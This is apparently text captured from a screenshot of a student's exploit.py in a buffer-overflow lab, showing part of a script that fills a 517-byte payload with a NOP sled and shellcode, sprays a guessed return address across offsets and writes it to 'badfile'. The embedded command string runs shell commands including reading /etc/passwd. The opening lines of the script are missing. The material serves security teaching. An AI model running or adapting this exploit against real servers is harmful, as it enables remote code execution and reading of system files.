 Stopping server 2 10.9.0.6 ... done
Open
exploit.py
~/Desktop/lab4/Labsetup/attack-code
Save
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 #" *"
17 "/bin/ls -l; echo djy succeed; /bin/tail -n 2 /etc/passwd *"
18 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
19 "BBBB" # Placeholder for argv[1] --> "-c"
20 "CCCC" # Placeholder for argv[2] --> the command string
21 "DDDD" # Placeholder for argv[3] --> NULL # Put the shellcode in here
22 ).encode('latin-1')
23
24 # Fill the content with NOP's
25 content = bytearray(0x90 for i in range(517))
26
27 ##################################################################
28 # Put the shellcode somewhere in the payload
29 start = 517-len(shellcode) # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret = 0xffffd648 +308 # Change this number
35 #offset = 116 # Change this number
36
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 for offset in range(104,304,4):
39 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
40 ##################################################################
41
42 # Write the content to a file
43 with open('badfile', 'wb') as f:
44 f.write(content)
Python 3 Tab Width: 8 Ln 35, Col 49